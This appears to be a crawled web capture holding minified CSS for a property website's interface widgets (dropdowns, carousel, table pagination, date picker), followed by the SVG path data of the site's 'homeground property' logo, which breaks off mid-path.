{margin-right:auto;margin-left:2px;}.select2-container--classic.select2-container--open .select2-selection--multiple {border:1px solid #5897fb;}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--multiple {border-top:none;border-top-left-radius:0;border-top-right-radius:0;}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--multiple {border-bottom:none;border-bottom-right-radius:0;border-bottom-left-radius:0;}.select2-container--classic .select2-search--dropdown .select2-search__field {border:1px solid #a3a3a3;outline:0;}.select2-container--classic .select2-search--inline .select2-search__field {outline:0;box-shadow:none;}.select2-container--classic .select2-dropdown {border:1px solid transparent;background-color:white;}.select2-container--classic .select2-dropdown--above {border-bottom:none;}.select2-container--classic .select2-dropdown--below {border-top:none;}.select2-container--classic .select2-results > .select2-results__options {overflow-y:auto;max-height:200px;}.select2-container--classic .select2-results__option[role=group] {padding:0;}.select2-container--classic .select2-results__option[aria-disabled=true] {color:grey;}.select2-container--classic .select2-results__option--highlighted[aria-selected] {color:white;background-color:#3875d7;}.select2-container--classic .select2-results__group {display:block;padding:6px;cursor:default;}.select2-container--classic.select2-container--open .select2-dropdown {border-color:#5897fb;}.select2-container--default {width:100% !important;}.select2-container--default .select2-results__option {overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}.select2-container--default .select2-search--dropdown {padding:4px;}.select2-container--default .select2-search--dropdown .select2-search__field {padding:4px;}.select2-container--default {font-size:1.125rem;color:#383838;}.select2-container--default .select2-dropdown {font-size:.875rem;overflow:hidden;border-color:#888272;background-color:#fff;}.select2-container--default .select2-results__option {padding:9px .75rem;color:#383838;}.select2-container--default .select2-results__option--highlighted[aria-selected] {color:#383838;background-color:#edeae2;}.select2-container--default .select2-results__option[aria-selected=true] {color:#3c3c3c;background-color:#d6d6d6;}.select2-container--default .select2-selection--single {height:40px;border-color:#888272;border-radius:0 0 0 0 !important;background-color:#fff;}.select2-container--default .select2-selection--single .select2-selection__rendered {line-height:40px;padding:0 2.45rem 0 .75rem;color:#383838;}.select2-container--default .select2-selection--single .select2-selection__placeholder {color:#707070;}.select2-container--default .select2-selection--single .select2-selection__arrow {width:38px;height:38px;}.select2-container--default .select2-selection--single .select2-selection__arrow b {margin-top:-4px;margin-left:-8px;border-width:10px 7px 0 7px;border-color:#b5b0a3 transparent transparent transparent;}.select2-container--default .select2-selection--multiple {height:40px;border-color:#888272;border-radius:0 0 0 0 !important;background-color:#fff;}.select2-container--default .select2-selection--multiple::after {font-family:'Font Awesome 5 Free';font-size:1.25rem;font-weight:900;position:absolute;top:6px;right:8px;content:'\f002';color:#434343;}.select2-container--default .select2-selection--multiple .select2-selection__choice {font-size:.9rem;margin-top:8px;margin-left:.25rem;color:#fff;border-color:#a1d350;border-radius:3px;background-color:#a1d350;}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove {font-size:24px;font-weight:normal;line-height:0;float:right;margin-top:11px;margin-left:5px;color:#fff;}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover {color:#fff;}.select2-container--default.select2-container--focus .select2-selection--multiple {border-color:#888272;}.select2-container--default .select2-search--inline .select2-search__field {font-size:1.125rem;font-weight:400;line-height:1.6;padding-left:.4rem;}.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b {border-width:0 7px 10px 7px;border-color:transparent transparent #b5b0a3 transparent;}.select2-results__options--nested {border-bottom:1px dashed #888272;}.close-icon {font-size:26px;line-height:0;position:relative;top:3px;}.nicescroll-cursors::after {font-family:'Font Awesome 5 Free';font-size:10px;font-weight:bold;position:absolute;top:50%;left:50%;content:'\f0c9';-webkit-transform:translate(-50%,-50%) !important;transform:translate(-50%,-50%) !important;color:#edeae2;}header .nicescroll-cursors {background-color:#314b05 !important;}header .nicescroll-cursors::after {color:#537b11;}header .nicescroll-rails {background-color:#83bc41 !important;}.slick-dots {bottom:0 !important;}.slick-dots li {margin:0 !important;}.slick-arrow {z-index:2;width:40px !important;height:40px !important;transition:background-color .3s ease;background-color:#537b11 !important;}@media (prefers-reduced-motion:reduce) {.slick-arrow {transition:none;}}.slick-arrow:hover {background-color:#314b05 !important;}.slick-arrow::before {font-family:'Font Awesome 5 Free' !important;}.slick-arrow.slick-prev {left:0 !important;}.slick-arrow.slick-prev::before {content:'\f053' !important;}.slick-arrow.slick-next {right:0 !important;}.slick-arrow.slick-next::before {content:'\f054' !important;}.slick-slider {position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent;}.slick-list {position:relative;display:block;overflow:hidden;margin:0;padding:0;}.slick-list:focus {outline:none;}.slick-list.dragging {cursor:pointer;cursor:hand;}.slick-slider .slick-track,.slick-slider .slick-list {-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}.slick-track {position:relative;top:0;left:0;display:block;margin-right:auto;margin-left:auto;}.slick-track:before,.slick-track:after {display:table;content:'';}.slick-track:after {clear:both;}.slick-loading .slick-track {visibility:hidden;}.slick-slide {display:none;float:left;height:100%;min-height:1px;}[dir='rtl'] .slick-slide {float:right;}.slick-slide img {display:block;}.slick-slide.slick-loading img {display:none;}.slick-slide.dragging img {pointer-events:none;}.slick-initialized .slick-slide {display:block;}.slick-loading .slick-slide {visibility:hidden;}.slick-vertical .slick-slide {display:block;height:auto;border:1px solid transparent;}.slick-arrow.slick-hidden {display:none;}.slick-loading .slick-list {background:#fff url("/images/ajax-loader.gif") center center no-repeat;}@font-face {font-family:'slick';font-weight:normal;font-style:normal;src:url("/fonts/slick.eot");src:url("/fonts/slick.eot?#iefix") format('embedded-opentype'),url("/fonts/slick.woff") format('woff'),url("/fonts/slick.ttf") format('truetype'),url("/fonts/slick.svg#slick") format('svg');}.slick-prev,.slick-next {font-size:0;line-height:0;position:absolute;top:50%;display:block;width:20px;height:20px;padding:0;cursor:pointer;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);color:transparent;border:none;outline:none;background:transparent;}.slick-prev:hover,.slick-prev:focus,.slick-next:hover,.slick-next:focus {color:transparent;outline:none;background:transparent;}.slick-prev:hover:before,.slick-prev:focus:before,.slick-next:hover:before,.slick-next:focus:before {opacity:1;}.slick-prev.slick-disabled:before,.slick-next.slick-disabled:before {opacity:1;}.slick-prev:before,.slick-next:before {font-family:'slick';font-size:20px;line-height:1;opacity:1;color:white;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.slick-prev {left:-25px;}[dir='rtl'] .slick-prev {right:-25px;left:auto;}.slick-prev:before {content:'←';}[dir='rtl'] .slick-prev:before {content:'→';}.slick-next {right:-25px;}[dir='rtl'] .slick-next {right:auto;left:-25px;}.slick-next:before {content:'→';}[dir='rtl'] .slick-next:before {content:'←';}.slick-dotted.slick-slider {margin-bottom:30px;}.slick-dots {position:absolute;bottom:-25px;display:block;width:100%;margin:0;padding:0;list-style:none;text-align:center;}.slick-dots li {position:relative;display:inline-block;width:20px;height:20px;margin:0 5px;padding:0;cursor:pointer;}.slick-dots li button {font-size:0;line-height:0;display:block;width:20px;height:20px;padding:5px;cursor:pointer;color:transparent;border:0;outline:none;background:transparent;}.slick-dots li button:hover,.slick-dots li button:focus {outline:none;}.slick-dots li button:hover:before,.slick-dots li button:focus:before {opacity:1;}.slick-dots li button:before {font-family:'slick';font-size:13px;line-height:20px;position:absolute;top:0;left:0;width:20px;height:20px;content:'•';text-align:center;opacity:1;color:#c4ed83;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.slick-dots li.slick-active button:before {opacity:1;color:#537b11;}.dynatable-head a {color:#fff;}.dynatable-pagination-links {display:-ms-flexbox;display:flex;margin:0;padding:1.5rem;list-style:none;list-style-type:none;background-color:#c4ed83;-ms-flex-pack:center;justify-content:center;}.dynatable-pagination-links li:first-child {display:none !important;}.dynatable-pagination-links li a {font-size:22px;line-height:35px;display:block;width:35px;height:35px;margin:0 .5rem;cursor:pointer;text-align:center;border:1px solid #537b11;border-radius:3px;background-color:#fff;}.dynatable-pagination-links li a:hover,.dynatable-pagination-links li a.dynatable-active-page {color:#fff !important;background-color:#537b11;}.dynatable-pagination-links li .dynatable-page-break {line-height:35px;margin-right:.5rem;margin-left:.5rem;}@media (max-width:991.98px) {th.hide-mobile {display:none !important;}td.hide-mobile {display:block !important;}.table th,.table td {font-size:.85rem;padding:.75rem .5rem;}}.filtered-table {margin-bottom:0;background-color:#fff;}.filtered-table .btn-danger {background-color:#e8370d;}.filtered-table .btn-danger:hover {background-color:#c42e0b;}.filtered-table .btn-success {background-color:#83bc41;}.filtered-table .btn-success:hover {background-color:#6fa037;}.filtered-table .btn-dark {background-color:#a3a3a3;}.filtered-table .btn-dark:hover {background-color:#909090;}.filtered-table tr.linked td {cursor:pointer;}@media (max-width:991.98px) {.filtered-table table,.filtered-table tbody,.filtered-table td,.filtered-table tr {display:block;}.filtered-table .btn {padding-right:.5rem !important;padding-left:.5rem !important;}.filtered-table td {position:relative;padding:.55rem 1rem;padding-left:36%;border:none;}.filtered-table td:before {position:absolute;left:.5rem;width:35%;content:attr(data-label);white-space:nowrap;}}.filter {background-color:#edeae2;}.filter i {color:#888272;}.datepicker-top-left,.datepicker-top-right {border-color:#b5b0a3 !important;}.datepicker-top-left::before,.datepicker-top-right::before {border-bottom-color:#b5b0a3 !important;}.daterangepicker {font-family:arial;font-size:15px;line-height:1em;position:absolute;z-index:3001;top:100px;left:20px;display:none;width:278px;max-width:none;margin-top:7px;padding:0;color:inherit;border:1px solid #ddd;border-radius:4px;background-color:#fff;}.daterangepicker:before,.daterangepicker:after {position:absolute;display:inline-block;content:'';border-bottom-color:rgba(0,0,0,.2);}.daterangepicker:before {top:-7px;border-right:7px solid transparent;border-bottom:7px solid #ccc;border-left:7px solid transparent;}.daterangepicker:after {top:-6px;border-right:6px solid transparent;border-bottom:6px solid #fff;border-left:6px solid transparent;}.daterangepicker.opensleft:before {right:9px;}.daterangepicker.opensleft:after {right:10px;}.daterangepicker.openscenter:before {right:0;left:0;width:0;margin-right:auto;margin-left:auto;}.daterangepicker.openscenter:after {right:0;left:0;width:0;margin-right:auto;margin-left:auto;}.daterangepicker.opensright:before {left:9px;}.daterangepicker.opensright:after {left:10px;}.daterangepicker.drop-up {margin-top:-7px;}.daterangepicker.drop-up:before {top:initial;bottom:-7px;border-top:7px solid #ccc;border-bottom:initial;}.daterangepicker.drop-up:after {top:initial;bottom:-6px;border-top:6px solid #fff;border-bottom:initial;}.daterangepicker.single .daterangepicker .ranges,.daterangepicker.single .drp-calendar {float:none;}.daterangepicker.single .drp-selected {display:none;}.daterangepicker.show-calendar .drp-calendar {display:block;}.daterangepicker.show-calendar .drp-buttons {display:block;}.daterangepicker.auto-apply .drp-buttons {display:none;}.daterangepicker .drp-calendar {display:none;max-width:270px;}.daterangepicker .drp-calendar.left {padding:8px 0 8px 8px;}.daterangepicker .drp-calendar.right {padding:8px;}.daterangepicker .drp-calendar.single .calendar-table {border:none;}.daterangepicker .calendar-table .next span,.daterangepicker .calendar-table .prev span {display:inline-block;padding:3px;color:#fff;border:solid black;border-width:0 2px 2px 0;border-radius:0;}.daterangepicker .calendar-table .next span {-webkit-transform:rotate(-45deg);transform:rotate(-45deg);}.daterangepicker .calendar-table .prev span {-webkit-transform:rotate(135deg);transform:rotate(135deg);}.daterangepicker .calendar-table th,.daterangepicker .calendar-table td {font-size:12px;line-height:24px;width:32px;min-width:32px;height:24px;cursor:pointer;text-align:center;vertical-align:middle;white-space:nowrap;white-space:nowrap;border:1px solid transparent;border-radius:4px;}.daterangepicker .calendar-table {border:1px solid #fff;border-radius:4px;background-color:#fff;}.daterangepicker .calendar-table table {width:100%;margin:0;border-spacing:0;border-collapse:collapse;}.daterangepicker td.available:hover,.daterangepicker th.available:hover {color:inherit;border-color:transparent;background-color:#eee;}.daterangepicker td.week,.daterangepicker th.week {font-size:80%;color:#ccc;}.daterangepicker td.off,.daterangepicker td.off.in-range,.daterangepicker td.off.start-date,.daterangepicker td.off.end-date {color:#999;border-color:transparent;background-color:#fff;}.daterangepicker td.in-range {color:#000;border-color:transparent;border-radius:0;background-color:#ebf4f8;}.daterangepicker td.start-date {border-radius:4px 0 0 4px;}.daterangepicker td.end-date {border-radius:0 4px 4px 0;}.daterangepicker td.start-date.end-date {border-radius:4px;}.daterangepicker td.active,.daterangepicker td.active:hover {color:#fff;border-color:transparent;background-color:#357ebd;}.daterangepicker th.month {width:auto;}.daterangepicker td.disabled,.daterangepicker option.disabled {cursor:not-allowed;text-decoration:line-through;color:#999;}.daterangepicker select.monthselect,.daterangepicker select.yearselect {font-size:12px;height:auto;margin:0;padding:1px;cursor:default;}.daterangepicker select.monthselect {width:56%;margin-right:2%;}.daterangepicker select.yearselect {width:40%;}.daterangepicker select.hourselect,.daterangepicker select.minuteselect,.daterangepicker select.secondselect,.daterangepicker select.ampmselect {font-size:12px;width:50px;margin:0 auto;padding:2px;border:1px solid #eee;outline:0;background:#eee;}.daterangepicker .calendar-time {line-height:30px;position:relative;margin:4px auto 0 auto;text-align:center;}.daterangepicker .calendar-time select.disabled {cursor:not-allowed;color:#ccc;}.daterangepicker .drp-buttons {line-height:12px;display:none;clear:both;padding:8px;text-align:right;vertical-align:middle;border-top:1px solid #ddd;}.daterangepicker .drp-selected {font-size:12px;display:inline-block;padding-right:8px;}.daterangepicker .drp-buttons .btn {font-size:12px;font-weight:bold;margin-left:8px;padding:4px 8px;}.daterangepicker.show-ranges.single.rtl .drp-calendar.left {border-right:1px solid #ddd;}.daterangepicker.show-ranges.single.ltr .drp-calendar.left {border-left:1px solid #ddd;}.daterangepicker.show-ranges.rtl .drp-calendar.right {border-right:1px solid #ddd;}.daterangepicker.show-ranges.ltr .drp-calendar.left {border-left:1px solid #ddd;}.daterangepicker .ranges {float:none;margin:0;text-align:left;}.daterangepicker.show-calendar .ranges {margin-top:8px;}.daterangepicker .ranges ul {width:100%;margin:0 auto;padding:0;list-style:none;}.daterangepicker .ranges li {font-size:12px;padding:8px 12px;cursor:pointer;}.daterangepicker .ranges li:hover {background-color:#eee;}.daterangepicker .ranges li.active {color:#fff;background-color:#08c;}@media (min-width:564px) {.daterangepicker {width:auto;}.daterangepicker .ranges ul {width:140px;}.daterangepicker.single .ranges ul {width:100%;}.daterangepicker.single .drp-calendar.left {clear:none;}.daterangepicker.single .ranges,.daterangepicker.single .drp-calendar {float:left;}.daterangepicker {text-align:left;direction:ltr;}.daterangepicker .drp-calendar.left {clear:left;margin-right:0;}.daterangepicker .drp-calendar.left .calendar-table {border-right:none;border-top-right-radius:0;border-bottom-right-radius:0;}.daterangepicker .drp-calendar.right {margin-left:0;}.daterangepicker .drp-calendar.right .calendar-table {border-left:none;border-top-left-radius:0;border-bottom-left-radius:0;}.daterangepicker .drp-calendar.left .calendar-table {padding-right:8px;}.daterangepicker .ranges,.daterangepicker .drp-calendar {float:left;}}@media (min-width:730px) {.daterangepicker .ranges {width:auto;}.daterangepicker .ranges {float:left;}.daterangepicker.rtl .ranges {float:right;}.daterangepicker .drp-calendar.left {clear:none !important;}}.read-more[aria-expanded='false']:before {content:'more >';}.read-more[aria-expanded='true']:before {content:'< less';}.fade-enter-active,.fade-leave-active {transition:opacity .5s;}.fade-enter,.fade-leave-to {opacity:0;}


--- FILE ---
content_type: image/svg+xml
request_url: https://homegroundonline.com/images/hg-logo-white.svg
body_size: 4251
content:
<svg viewBox="0 0 221.589 79.445" xmlns="http://www.w3.org/2000/svg"><clipPath id="a"><path d="M0 0h221.589v79.445H0z"/></clipPath><g clip-path="url(#a)" fill="#fff"><path d="M188.339-.005h33.25V79.44h-33.25l.029-.551 30.895-2.573V2.897l-30.9-2.4z"/><circle cx="2.469" cy="2.469" r="2.469" transform="translate(209.092 38.327)"/><path d="M0 15.265h4.75v11.134h12.475V15.265h4.748v27.709h-4.748V31.052H4.749v11.922H0zM24.093 33.211a11.5 11.5 0 0 1 .7-4.008 10.373 10.373 0 0 1 1.942-3.3 9.191 9.191 0 0 1 3-2.244 8.906 8.906 0 0 1 3.863-.83 8.909 8.909 0 0 1 3.863.83 9.194 9.194 0 0 1 3 2.244 10.373 10.373 0 0 1 1.941 3.3 11.5 11.5 0 0 1 .7 4.008 11.5 11.5 0 0 1-.7 4.008 10.627 10.627 0 0 1-1.941 3.323 9.045 9.045 0 0 1-3 2.264 8.913 8.913 0 0 1-3.863.831 8.913 8.913 0 0 1-3.863-.831 9.039 9.039 0 0 1-3-2.264 10.625 10.625 0 0 1-1.942-3.323 11.5 11.5 0 0 1-.7-4.008zm9.5 6.19a4.271 4.271 0 0 0 2.224-.561 4.92 4.92 0 0 0 1.564-1.475 6.759 6.759 0 0 0 .923-2 8.015 8.015 0 0 0 .3-2.16 8.1 8.1 0 0 0-.3-2.14 6.457 6.457 0 0 0-.923-1.995 5.009 5.009 0 0 0-1.564-1.453 4.268 4.268 0 0 0-2.224-.562 4.262 4.262 0 0 0-2.224.562 5.01 5.01 0 0 0-1.565 1.453 6.435 6.435 0 0 0-.927 2 8.09 8.09 0 0 0-.3 2.14 8 8 0 0 0 .3 2.16 6.733 6.733 0 0 0 .923 1.995 4.919 4.919 0 0 0 1.565 1.475 4.267 4.267 0 0 0 2.224.561zM45.206 23.49h4.259l.113 2.2c.227-.277.484-.575.773-.894a4.621 4.621 0 0 1 1.055-.852 6.485 6.485 0 0 1 1.432-.622 6.317 6.317 0 0 1 1.865-.249 5.912 5.912 0 0 1 5.314 2.826 8.5 8.5 0 0 1 2.77-2.181 7.9 7.9 0 0 1 3.3-.645 6.272 6.272 0 0 1 5.145 2.182 9 9 0 0 1 1.791 5.878v11.839h-4.448v-11.8a4.39 4.39 0 0 0-.848-2.886 2.855 2.855 0 0 0-2.318-1.018 3.508 3.508 0 0 0-1.658.394 3.951 3.951 0 0 0-1.3 1.1 5.007 5.007 0 0 0-.83 1.641 6.926 6.926 0 0 0-.283 2.015V42.97H56.89v-11.8a4.39 4.39 0 0 0-.848-2.886 2.854 2.854 0 0 0-2.318-1.018 3.509 3.509 0 0 0-1.658.394 3.951 3.951 0 0 0-1.3 1.1 5.022 5.022 0 0 0-.83 1.641 6.926 6.926 0 0 0-.283 2.015v10.552h-4.448zM92.516 40.148l-.622.685a7.475 7.475 0 0 1-1.47 1.184 10.887 10.887 0 0 1-2.449 1.122 11.28 11.28 0 0 1-3.561.5 9.171 9.171 0 0 1-3.844-.789 8.662 8.662 0 0 1-2.959-2.181 9.673 9.673 0 0 1-1.884-3.345 13.428 13.428 0 0 1-.66-4.32 11.853 11.853 0 0 1 .66-4.009 9.995 9.995 0 0 1 1.846-3.219 8.7 8.7 0 0 1 2.827-2.161 8.287 8.287 0 0 1 3.637-.788 8.009 8.009 0 0 1 4.089.976 7.867 7.867 0 0 1 2.695 2.555 11.058 11.058 0 0 1 1.47 3.573 18.362 18.362 0 0 1 .451 4.071v.705H79.554a4.33 4.33 0 0 0 .433 1.953 4.909 4.909 0 0 0 1.131 1.495 4.971 4.971 0 0 0 1.583.956 4.951 4.951 0 0 0 1.752.332 8.291 8.291 0 0 0 2.243-.271 8.637 8.637 0 0 0 1.64-.622 5.243 5.243 0 0 0 1.111-.748c.289-.263.509-.478.66-.644zm-4.335-8.974a4.465 4.465 0 0 0-.263-1.5 4.263 4.263 0 0 0-.772-1.349 4.04 4.04 0 0 0-1.3-1 4.009 4.009 0 0 0-1.809-.4 4.552 4.552 0 0 0-1.941.4 4.541 4.541 0 0 0-1.414 1 4.33 4.33 0 0 0-.867 1.349 3.971 3.971 0 0 0-.3 1.5zM108.533 28.308h9.008v11.466a13.307 13.307 0 0 1-3.883 2.7 14.266 14.266 0 0 1-6.181 1.164 13.031 13.031 0 0 1-5.521-1.122 12.24 12.24 0 0 1-4.128-3.054 13.511 13.511 0 0 1-2.6-4.548 17.184 17.184 0 0 1-.9-5.65 16.906 16.906 0 0 1 .943-5.692 14.447 14.447 0 0 1 2.658-4.653 12.712 12.712 0 0 1 4.089-3.157 11.75 11.75 0 0 1 5.239-1.163 12.464 12.464 0 0 1 3.392.436 11.7 11.7 0 0 1 2.809 1.185 10.545 10.545 0 0 1 2.242 1.766 14.669 14.669 0 0 1 1.733 2.18l-3.354 3.282a11 11 0 0 0-2.808-3.074 6.672 6.672 0 0 0-4.015-1.163 6.747 6.747 0 0 0-3.316.811 8 8 0 0 0-2.506 2.16 9.766 9.766 0 0 0-1.583 3.158 13.03 13.03 0 0 0-.546 3.8 11.6 11.6 0 0 0 .66 4.03 9.5 9.5 0 0 0 1.809 3.074 7.894 7.894 0 0 0 2.677 1.973 7.777 7.777 0 0 0 3.222.685 7.374 7.374 0 0 0 5.352-1.827v-4.32h-4.486zM120.397 23.491h4.259l.113 2.451a9.314 9.314 0 0 1 .772-.915 6.061 6.061 0 0 1 1.113-.915 6.78 6.78 0 0 1 1.488-.705 5.949 5.949 0 0 1 1.942-.291 7.117 7.117 0 0 1 1.149.083 5.045 5.045 0 0 1 1.036.293l-.9 4.61a3.8 3.8 0 0 0-.923-.291 6.564 6.564 0 0 0-1.113-.084 4.621 4.621 0 0 0-1.733.332 4.079 4.079 0 0 0-1.432.956 4.671 4.671 0 0 0-.961 1.495 5.1 5.1 0 0 0-.358 1.953v10.51h-4.448zM131.695 33.211a11.479 11.479 0 0 1 .7-4.008 10.353 10.353 0 0 1 1.941-3.3 9.2 9.2 0 0 1 3-2.244 8.907 8.907 0 0 1 3.863-.83 8.9 8.9 0 0 1 3.862.83 9.194 9.194 0 0 1 3 2.244 10.378 10.378 0 0 1 1.941 3.3 11.478 11.478 0 0 1 .7 4.008 11.48 11.48 0 0 1-.7 4.008 10.621 10.621 0 0 1-1.941 3.323 9.045 9.045 0 0 1-3 2.264 8.909 8.909 0 0 1-3.862.831 8.913 8.913 0 0 1-3.863-.831 9.052 9.052 0 0 1-3-2.264 10.605 10.605 0 0 1-1.941-3.323 11.476 11.476 0 0 1-.7-4.008zm9.5 6.19a4.27 4.27 0 0 0 2.224-.561 4.908 4.908 0 0 0 1.564-1.475 6.755 6.755 0 0 0 .923-2 8.005 8.005 0 0 0 .3-2.16 8.1 8.1 0 0 0-.3-2.139 6.456 6.456 0 0 0-.923-1.995 5 5 0 0 0-1.564-1.453 4.268 4.268 0 0 0-2.224-.562 4.261 4.261 0 0 0-2.224.562 5 5 0 0 0-1.564 1.453 6.39 6.39 0 0 0-.924 1.994 8.066 8.066 0 0 0-.3 2.14 7.967 7.967 0 0 0 .3 2.159 6.685 6.685 0 0 0 .923 1.995 4.908 4.908 0 0 0 1.564 1.475 4.264 4.264 0 0 0 2.224.561zM152.789 23.491h4.448v11.8a4.148 4.148 0 0 0 .923 2.888 3.08 3.08 0 0 0 2.392 1.018 3.752 3.752 0 0 0 1.7-.394 4.035 4.035 0 0 0 1.356-1.1 5.426 5.426 0 0 0 .887-1.641 6.212 6.212 0 0 0 .32-2.015V23.495h4.446v19.483h-4.257l-.114-2.2a8.829 8.829 0 0 1-.83.873 7.06 7.06 0 0 1-1.131.852 6.154 6.154 0 0 1-1.47.644 6.541 6.541 0 0 1-1.884.249 6.073 6.073 0 0 1-5.051-2.181 9.2 9.2 0 0 1-1.732-5.878zM171.58 23.49h4.259l.113 2.2a10.181 10.181 0 0 1 .811-.872 6.187 6.187 0 0 1 1.13-.851 6.533 6.533 0 0 1 1.49-.644 6.5 6.5 0 0 1 1.884-.25 6.068 6.068 0 0 1 5.05 2.182 9.185 9.185 0 0 1 1.734 5.878v11.839h-4.448v-11.8a4.144 4.144 0 0 0-.924-2.886 3.078 3.078 0 0 0-2.393-1.018 3.743 3.743 0 0 0-1.7.394 4.037 4.037 0 0 0-1.357 1.1 5.4 5.4 0 0 0-.885 1.641 6.14 6.14 0 0 0-.32 2.015V42.97h-4.448zM202.965 41.063a9.21 9.21 0 0 1-.83.873 6.05 6.05 0 0 1-1.149.831 7.39 7.39 0 0 1-1.471.623 6.2 6.2 0 0 1-1.827.249 6.511 6.511 0 0 1-2.826-.665 7.462 7.462 0 0 1-2.487-1.952 10.185 10.185 0 0 1-1.772-3.157 12.48 12.48 0 0 1-.679-4.279 12.127 12.127 0 0 1 .6-4.01 10.747 10.747 0 0 1 1.507-2.929 8.134 8.134 0 0 1 1.657-1.661 11.145 11.145 0 0 1 1.83-1.1 8.272 8.272 0 0 1 1.79-.623 7.277 7.277 0 0 1 1.507-.187 13.408 13.408 0 0 1 1.432.064 8.992 8.992 0 0 1 1.018.166 4.77 4.77 0 0 1 .828.27q.377.167.868.374v-8.682h4.409v27.708h-4.3zm0-12.713a3.559 3.559 0 0 0-1.49-.81 8.53 8.53 0 0 0-2.166-.229 3.945 3.945 0 0 0-2.186.562 5.464 5.464 0 0 0-1.507 1.475 6.722 6.722 0 0 0-.886 1.932 8.188 8.188 0 0 0-.319 2.306 7.222 7.222 0 0 0 1.131 4.154 3.716 3.716 0 0 0 3.277 1.661 3.656 3.656 0 0 0 1.923-.477 3.94 3.94 0 0 0 1.281-1.227 5.354 5.354 0 0 0 .715-1.641 6.951 6.951 0 0 0 .227-1.724zM21.307 60.714a3.548 3.548 0 0 1-1.463-.3 2.751 2.751 0 0 1-1.111-.909h-.09a11.01 11.01 0 0 1 .09 1.362v3.374h-1.244v-11.88h1.01l.172 1.122h.06a2.883 2.883 0 0 1 1.115-.973 3.39 3.39 0 0 1 1.459-.3 3.031 3.031 0 0 1 2.518 1.115 4.909 4.909 0 0 1 .887 3.127 4.879 4.879 0 0 1-.9 3.138 3.036 3.036 0 0 1-2.503 1.124zm-.179-7.444a2.2 2.2 0 0 0-1.818.7 3.58 3.58 0 0 0-.576 2.214v.277a4.1 4.1 0 0 0 .573 2.469 2.19 2.19 0 0 0 1.848.744 1.922 1.922 0 0 0 1.665-.86 4.081 4.081 0 0 0 .6-2.372 3.928 3.928 0 0 0-.6-2.353 1.981 1.981 0 0 0-1.695-.819zM30.159 52.215a4.863 4.863 0 0 1 .98.09l-.172 1.152a4.228 4.228 0 0 0-.9-.112 2.185 2.185 0 0 0-1.7.808 2.946 2.946 0 0 0-.707 2.012v4.4h-1.242v-8.2h1.025l.142 1.519h.06a3.6 3.6 0 0 1 1.1-1.234 2.477 2.477 0 0 1 1.414-.435zM39.291 56.457a4.523 4.523 0 0 1-1.01 3.131 3.556 3.556 0 0 1-2.79 1.126 3.7 3.7 0 0 1-1.953-.516 3.407 3.407 0 0 1-1.317-1.481 5.16 5.16 0 0 1-.464-2.259 4.516 4.516 0 0 1 1-3.124 3.545 3.545 0 0 1 2.783-1.119 3.469 3.469 0 0 1 2.735 1.145 4.5 4.5 0 0 1 1.016 3.097zm-6.247 0a3.892 3.892 0 0 0 .628 2.394 2.181 2.181 0 0 0 1.848.823 2.2 2.2 0 0 0 1.852-.819 3.872 3.872 0 0 0 .632-2.4 3.811 3.811 0 0 0-.632-2.376 2.222 2.222 0 0 0-1.867-.812 2.186 2.186 0 0 0-1.84.8 3.852 3.852 0 0 0-.621 2.39zM44.823 60.714a3.548 3.548 0 0 1-1.463-.3 2.751 2.751 0 0 1-1.111-.909h-.09a11.01 11.01 0 0 1 .09 1.362v3.374h-1.243v-11.88h1.01l.172 1.122h.06a2.883 2.883 0 0 1 1.115-.973 3.39 3.39 0 0 1 1.459-.3 3.031 3.031 0 0 1 2.518 1.115 4.909 4.909 0 0 1 .887 3.127 4.879 4.879 0 0 1-.9 3.138 3.036 3.036 0 0 1-2.504 1.124zm-.179-7.444a2.2 2.2 0 0 0-1.818.7 3.58 3.58 0 0 0-.576 2.214v.277a4.1 4.1 0 0 0 .576 2.473 2.19 2.19 0 0 0 1.848.744 1.922 1.922 0 0 0 1.665-.86 4.081 4.081 0 0 0 .6-2.372 3.928 3.928 0 0 0-.6-2.353 1.981 1.981 0 0 0-1.695-.823zM53.401 60.714a3.767 3.767 0 0 1-2.869-1.107 4.286 4.286 0 0 1-1.051-3.075 4.754 4.754 0 0 1 .976-3.15 3.243 3.243 0 0 1 2.622-1.167 3.092 3.092 0 0 1 2.439 1.014 3.885 3.885 0 0 1 .9 2.675v.785h-5.655a3.25 3.25 0 0 0 .73 2.192 2.522 2.522 0 0 0 1.949.748 6.6 6.6 0 0 0 2.619-.554v1.107a6.543 6.543 0 0 1-1.246.408 7 7 0 0 1-1.414.124zm-.337-7.459a2.028 2.028 0 0 0-1.575.643 2.964 2.964 0 0 0-.692 1.781h4.287a2.732 2.732 0 0 0-.524-1.8 1.844 1.844 0 0 0-1.497-.624zM61.815 52.215a4.863 4.863 0 0 1 .98.09l-.172 1.152a4.228 4.228 0 0 0-.9-.112 2.185 2.185 0 0 0-1.7.808 2.946 2.946 0 0 0-.707 2.012v4.4h-1.24v-8.2h1.025l.142 1.519h.06a3.6 3.6 0 0 1 1.1-1.234 2.477 2.477 0 0 1 1.412-.435zM66.517 59.689a4.068 4.068 0 0 0 .636-.049 4.144 4.144 0 0 0 .486-.1v.95a2.285 2.285 0 0 1-.595.161 4.5 4.5 0 0 1-.707.063q-2.379 0-2.379-2.506V53.33h-1.174v-.6l1.175-.516.524-1.751h.718v1.9h2.379v.965h-2.379v4.826a1.66 1.66 0 0 0 .352 1.137 1.224 1.224 0 0 0 .964.398z"/><path d="M67.517 52.365h1.331l1.8 4.676a17.777 17.777 0 0 1 .733 2.312h.06q.1-.381.408-1.306t2.031-5.682h1.332l-3.524 9.337a4.661 4.661 0 0 1-1.223 1.964 2.6 2.6 0 0 1-1.717.58 5 5 0 0 1-1.122-.127v-1a4.329 4.329 0 0 0 .92.09 1.9 1.9 0 0 0 1.825-1.436l.456-1.167zM90.05 60.564V55.23a2.215 2.215 0 0 0-.419-1.47 1.621 1.621 0 0 0-1.3-.49 2.1 2.1 0 0 0-1.713.666 3.164 3.164 0 0 